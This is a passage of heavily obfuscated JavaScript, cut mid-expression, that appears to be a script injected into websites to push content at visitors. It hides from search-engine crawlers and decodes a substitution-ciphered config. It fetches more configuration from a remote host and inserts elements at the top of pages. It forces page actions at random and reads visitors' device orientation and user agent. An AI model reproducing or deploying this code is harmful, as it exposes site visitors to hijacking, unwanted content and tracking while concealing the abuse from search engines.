_0x41dd2d=_0x3ef9c9;try{_0x511916[_0x41dd2d(0x185)]+=0x1,_0x35ac42[_0x41dd2d(0x215)](_0x511916['com_c_number'],_0x511916[_0x41dd2d(0x1fb)])&&(_0x511916[_0x41dd2d(0x183)]=0x0,_0x188c53['qd'](_0x511916,_0x35ac42[_0x41dd2d(0x280)])),_0x188c53[_0x41dd2d(0x135)](_0x35ac42['hMnOR'](_0x41dd2d(0x278),_0x511916['id']),'1',_0x35ac42[_0x41dd2d(0x133)](parseInt,_0x511916[_0x41dd2d(0x134)])),_0x511916[_0x41dd2d(0x125)]=_0x35ac42['bkgkN'],_0x188c53[_0x41dd2d(0x16c)](_0x511916);}catch(_0x550539){_0x188c53['catch'](_0x550539);}}),_0x95e3c2[_0x3ef9c9(0x218)](setTimeout,function(){_0x188c53['qd'](_0x511916);},0x3e8);}},_0x188c53[_0x4bc4cf(0x206)]=function(_0x27e4d8){var _0x5e14e7=_0x4bc4cf,_0x46bfbc={'XNZvI':function(_0x355493,_0x5eab46){var _0x2e4033=a0_0x324e;return _0x95e3c2[_0x2e4033(0x189)](_0x355493,_0x5eab46);},'hxFnp':function(_0xb8896c,_0x50b75a){var _0x2be81d=a0_0x324e;return _0x95e3c2[_0x2be81d(0x124)](_0xb8896c,_0x50b75a);},'DzWNN':function(_0x9454f8,_0x57bfb5){var _0x38d64a=a0_0x324e;return _0x95e3c2[_0x38d64a(0x1b2)](_0x9454f8,_0x57bfb5);},'ODdAx':_0x95e3c2[_0x5e14e7(0x1a5)],'SebfP':_0x95e3c2[_0x5e14e7(0x1c4)]};_0x95e3c2[_0x5e14e7(0x1aa)](setTimeout,function(){var _0x3a6da9=_0x5e14e7;_0x188c53[_0x3a6da9(0x137)]()&&_0x46bfbc[_0x3a6da9(0x1a1)](_0x27e4d8['compel_skip'],_0x46bfbc[_0x3a6da9(0x1ab)](parseInt,_0x46bfbc[_0x3a6da9(0x184)](0x64,Math['random']())))&&(_0x188c53[_0x3a6da9(0x166)](_0x46bfbc['ODdAx'])||(_0x188c53[_0x3a6da9(0x135)](_0x46bfbc[_0x3a6da9(0x200)],'1',0xa),_0x27e4d8['type']=_0x46bfbc[_0x3a6da9(0x226)],_0x188c53[_0x3a6da9(0x16c)](_0x27e4d8)));},_0x95e3c2[_0x5e14e7(0x235)](0x3e8,_0x27e4d8[_0x5e14e7(0x25c)]));},_0x188c53[_0x4bc4cf(0x252)]=function(_0x1569dd){},_0x188c53['db']=function(_0x33f11e){var _0x35f125=_0x4bc4cf;if(_0x95e3c2[_0x35f125(0x26a)]('1',_0x33f11e[_0x35f125(0x20a)])){_0x188c53['$'](_0xf5a328)[0x0]&&_0x188c53['$'](_0xf5a328)[0x0][_0x35f125(0x18d)]();var _0x330cb5=_0x188c53[_0x35f125(0x180)](_0xf5a328);_0x330cb5[_0x35f125(0x1af)]=_0x95e3c2[_0x35f125(0x143)](_0x95e3c2[_0x35f125(0x271)]+_0x33f11e['height'],_0x35f125(0x13d)),_0x95e3c2[_0x35f125(0x23c)]('1',_0x33f11e[_0x35f125(0x283)])?document[_0x35f125(0x162)][_0x35f125(0x279)](_0x330cb5,document[_0x35f125(0x162)][_0x35f125(0x193)][0x0]):document['body']['appendChild'](_0x330cb5);}},_0x188c53['de']=function(_0x41597f){var _0x4f3569=_0x4bc4cf;for(var _0x103d6e={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x51f64b='',_0x4a4085='',_0x5f4185=0x0;_0x5f4185<_0x41597f[_0x4f3569(0x24e)];_0x5f4185++)_0x4a4085+=_0x103d6e[_0x51f64b=_0x41597f[_0x5f4185]]?_0x103d6e[_0x51f64b]:_0x51f64b;return _0x4a4085;},_0x188c53['yb']=function(_0x4f4608){var _0x3ffea2=_0x4bc4cf,_0x333551={'LTNQL':function(_0x27d2ac,_0x19796e){var _0x5939a6=a0_0x324e;return _0x95e3c2[_0x5939a6(0x25f)](_0x27d2ac,_0x19796e);},'uUQFB':function(_0x3b776d,_0x1183ce){var _0x23e22e=a0_0x324e;return _0x95e3c2[_0x23e22e(0x18f)](_0x3b776d,_0x1183ce);},'FpUyw':function(_0x2a96e9,_0x4f6c6b){return _0x2a96e9/_0x4f6c6b;},'DtQLe':function(_0x39103e,_0x323a70){var _0x38a51a=a0_0x324e;return _0x95e3c2[_0x38a51a(0x219)](_0x39103e,_0x323a70);},'CAJgI':function(_0x3de357,_0x42b6e1){var _0x25ac5e=a0_0x324e;return _0x95e3c2[_0x25ac5e(0x268)](_0x3de357,_0x42b6e1);},'yyJYv':function(_0x4cf1a2,_0x667450){var _0x19bba2=a0_0x324e;return _0x95e3c2[_0x19bba2(0x13b)](_0x4cf1a2,_0x667450);}};window[_0x3ffea2(0x249)]&&window[_0x3ffea2(0x1fa)](_0x95e3c2['jNZPj'],function(_0xbc2034){var _0xf6cea2=_0x3ffea2,_0x4f358b=_0xbc2034[_0xf6cea2(0x1c3)];_0x1cca7c=_0x333551[_0xf6cea2(0x24f)](parseInt(_0x333551['uUQFB'](0x64,_0x4f358b['x'])),0x64),_0x573027=_0x333551[_0xf6cea2(0x19a)](_0x333551[_0xf6cea2(0x1d2)](parseInt,_0x333551['CAJgI'](0x64,_0x4f358b['y'])),0x64),_0x2e30a1=_0x333551[_0xf6cea2(0x263)](parseInt(_0x333551[_0xf6cea2(0x187)](0x64,_0x4f358b['z'])),0x64);},!0x1);},_0x188c53['catch']=function(_0x3c6482){var _0x147bfb=_0x4bc4cf,_0x515e3f=encodeURI(_0x95e3c2['pnLDS'](_0x3c6482[_0x147bfb(0x291)],':\x20')+_0x3c6482[_0x147bfb(0x19f)]);_0x188c53['CScr'](_0x147bfb(0x21b)+_0x515e3f);},_0x188c53['IsPC']=function(){var _0xd52fe8=_0x4bc4cf;return!(navigator[_0xd52fe8(0x1e3)]['indexOf'](_0x95e3c2['ETfXp'])>=0x0)&&!!/^Win|Mac/['test'](navigator[_0xd52fe8(0x1cf)]);},_0x188c53[_0x4bc4cf(0x227)]=function(_0x5dc2dc){var _0x578785=_0x4bc4cf;_0x188c53[_0x578785(0x28c)]()?_0x5dc2dc[_0x578785(0x17d)]=_0x5dc2dc[_0x578785(0x1de)]:(_0x188c53['yb'](_0x5dc2dc),_0x188c53[_0x578785(0x11c)](_0x5dc2dc),_0x188c53['img'](_0x5dc2dc),_0x188c53['ac'](_0x5dc2dc),_0x188c53['gb'](_0x5dc2dc),_0x188c53['qd'](_0x5dc2dc),_0x188c53['skip'](_0x5dc2dc),_0x188c53['db'](_0x5dc2dc)),_0x5dc2dc['statis_code']&&_0x188c53[_0x578785(0x233)](_0x5dc2dc[_0x578785(0x13f)]);},!_0x188c53[_0x4bc4cf(0x28c)]()){try{var _0xa49e4d=Math[_0x4bc4cf(0x248)](_0x95e3c2['AZCIt'](0x5,Math[_0x4bc4cf(0x265)]()))+0x3,_0x35d465=_0x95e3c2[_0x4bc4cf(0x296)](_0x188c53['rc'](_0xa49e4d),'p'),_0xf5a328=_0x95e3c2[_0x4bc4cf(0x195)](_0x188c53['rc'](_0xa49e4d),'m'),_0x2165c2=_0x95e3c2[_0x4bc4cf(0x1cb)](_0x188c53['rc'](_0xa49e4d),'q'),_0x462af7=_0x188c53['rc'](_0xa49e4d)+'h',_0x3ddd5c=_0x188c53['rc'](_0xa49e4d)+'c',_0x1b987c=_0x95e3c2[_0x4bc4cf(0x120)](_0x188c53['rc'](_0xa49e4d),'i'),_0x5482f1=_0x188c53['rc'](0xa),_0x41a86a=_0x188c53['rc'](0xb),_0x5751f9=JSON['parse'](_0x188c53['de'](_0x95e3c2[_0x4bc4cf(0x17f)]));navigator[_0x4bc4cf(0x1e3)][_0x4bc4cf(0x1a6)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x4bc4cf(0x162)]||document[_0x4bc4cf(0x197)]['after'](document[_0x4bc4cf(0x25a)](_0x95e3c2[_0x4bc4cf(0x25b)])),_0x188c53[_0x4bc4cf(0x28c)]()&&(_0x5751f9[_0x4bc4cf(0x17d)]=_0x5751f9[_0x4bc4cf(0x1de)]),_0x5751f9[_0x4bc4cf(0x220)]=window[_0x4bc4cf(0x1a8)],_0x95e3c2[_0x4bc4cf(0x189)](_0x95e3c2['AbbsE'](parseInt,window[_0x4bc4cf(0x129)]['height'])/_0x95e3c2['YZGwY'](parseInt,window[_0x4bc4cf(0x129)][_0x4bc4cf(0x220)]),1.7)?(_0x5751f9['height']=_0x95e3c2[_0x4bc4cf(0x1d1)](parseInt,_0x95e3c2[_0x4bc4cf(0x18e)](_0x95e3c2[_0x4bc4cf(0x25f)](_0x5751f9['width'],0x280),0x7c+_0x95e3c2[_0x4bc4cf(0x27c)](0x28,_0x95e3c2[_0x4bc4cf(0x1fe)](0x3,_0x5751f9[_0x4bc4cf(0x286)])))),_0x5751f9[_0x4bc4cf(0x150)]=_0x95e3c2[_0x4bc4cf(0x260)](parseInt,_0x95e3c2[_0x4bc4cf(0x25f)](_0x5751f9[_0x4bc4cf(0x220)],0x280)*_0x5751f9[_0x4bc4cf(0x1ac)])):(_0x5751f9[_0x4bc4cf(0x1e1)]=0x78,_0x5751f9[_0x4bc4cf(0x150)]=0x0),_0x5751f9['user_agent']=navigator[_0x4bc4cf(0x1e3)]['toLowerCase'](),_0x5751f9[_0x4bc4cf(0x25d)]=new Date()['getTime'](),_0x5751f9['open_n']=0x0,_0x5751f9[_0x4bc4cf(0x11b)]=0x0,_0x5751f9['com_c_number']=0x0,_0x5751f9[_0x4bc4cf(0x1d3)]=0x1,_0x188c53['yb'](_0x5751f9),_0x188c53[_0x4bc4cf(0x11c)](_0x5751f9),_0x188c53[_0x4bc4cf(0x1d9)](_0x5751f9),_0x188c53['ac'](_0x5751f9),_0x188c53['gb'](_0x5751f9),_0x188c53['db'](_0x5751f9));}catch(_0x20a23e){_0x188c53[_0x4bc4cf(0x202)](_0x20a23e);}var _0x36f8f4=new XMLHttpRequest();_0x36f8f4[_0x4bc4cf(0x16c)]('GET',_0x95e3c2[_0x4bc4cf(0x217)](_0x95e3c2[_0x4bc4cf(0x1f5)](_0x95e3c2[_0x4bc4cf(0x281)](_0x5751f9['purl'],_0x4bc4cf(0x1cc)),_0x5751f9['id']),_0x95e3c2[_0x4bc4cf(0x225)])+Math[_0x4bc4cf(0x265)](),!0x0),_0x36f8f4[_0x4bc4cf(0x22b)](_0x95e3c2['RhEzs'],_0x95e3c2[_0x4bc4cf(0x288)]),_0x36f8f4[_0x4bc4cf(0x168)](),_0x36f8f4[_0x4bc4cf(0x172)]=function(){var _0x4a6129=_0x4bc4cf,_0x3c19a2={'tkfwp':function(_0x55abf7,_0x465d17){var _0x1c5467=a0_0x324e;return _0x95e3c2[_0x1c5467(0x287)](_0x55abf7,_0x465d17);}};try{if(_0x95e3c2['ATtlw'](0x4,_0x36f8f4[_0x4a6129(0x22a)])&&0xc8==_0x36f8f4['status']){var _0x256d16=JSON['parse'](_0x36f8f4['responseText']),_0x59e198=JSON[_0x4a6129(0x11d)](_0x188c53['de'](_0x256d16['key']));_0x59e198[_0x4a6129(0x190)]=_0x256d16[_0x4a6129(0x190)],_0x59e198[_0x4a6129(0x220)]=window[_0x4a6129(0x1a8)],_0x95e3c2['lbuxm'](_0x95e3c2[_0x4a6129(0x277)](_0x95e3c2['AJCqj'](parseInt,window[_0x4a6129(0x129)][_0x4a6129(0x1e1)]),_0x95e3c2[_0x4a6129(0x238)](parseInt,window[_0x4a6129(0x129)][_0x4a6129(0x220)])),1.7)?(_0x59e198[_0x4a6129(0x1e1)]=_0x95e3c2[_0x4a6129(0x238)](parseInt,_0x95e3c2[_0x4a6129(0x268)](_0x59e198['width']/0x280,_0x95e3c2[_0x4a6129(0x152)](0x7c,_0x95e3c2[_0x4a6129(0x23e)](0x28,0x3-_0x59e198[_0x4a6129(0x286)])))),_0x59e198[_0x4a6129(0x150)]=parseInt(_0x95e3c2['rDYtd'](_0x59e198[_0x4a6129(0x220)],0x280)*_0x59e198[_0x4a6129(0x1ac)])):(_0x59e198['height']=0x78,_0x59e198[_0x4a6129(0x150)]=0x0),_0x59e198[_0x4a6129(0x1ec)]=navigator[_0x4a6129(0x1e3)][_0x4a6129(0x285)](),_0x59e198[_0x4a6129(0x25d)]=new Date()[_0x4a6129(0x211)](),_0x59e198[_0x4a6129(0x1d0)]=0x0,_0x59e198[_0x4a6129(0x11b)]=0x0,_0x59e198['com_c_number']=0x0,_0x59e198[_0x4a6129(0x1d3)]=_0x188c53[_0x4a6129(0x166)](_0x95e3c2[_0x4a6129(0x15f)](_0x95e3c2[_0x4a6129(0x241)],_0x59e198['id'])),_0x59e198[_0x4a6129(0x1d3)]?_0x59e198['show_number']=_0x95e3c2[_0x4a6129(0x14d)](_0x95e3c2[_0x4a6129(0x23b)](parseInt,_0x59e198[_0x4a6129(0x1d3)]),0x1):_0x59e198[_0x4a6129(0x1d3)]=0x1,_0x95e3c2[_0x4a6129(0x1aa)](setTimeout,function(){var _0x1db991=_0x4a6129;_0x188c53[_0x1db991(0x135)](_0x3c19a2[_0x1db991(0x1f8)]('show_number',_0x59e198['id']),_0x59e198[_0x1db991(0x1d3)],0x4650);},0x7530),_0x188c53[_0x4a6129(0x227)](_0x59e198);}}catch(_0x2a3ac5){_0x188c53[_0x4a6129(0x202)](_0x2a3ac5);}};}}}()));
var vbzkvszy_is_ws = vbzkvszy_is_kk = 1;